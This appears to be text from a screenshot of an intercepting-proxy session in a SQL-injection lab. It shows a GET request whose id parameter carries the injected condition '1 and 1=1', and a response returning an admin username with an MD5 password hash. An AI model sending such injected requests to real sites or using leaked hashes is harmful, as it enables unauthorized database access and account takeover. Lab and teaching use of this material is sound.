 Request
Raw Params Headers Hex
GET /union/union.php?id=1+and+1=1 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 04:19:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 45
Connection: close
Content-Type: text/html
admin 5f4dcc3b5aa765d61d8327deb882cf99<br>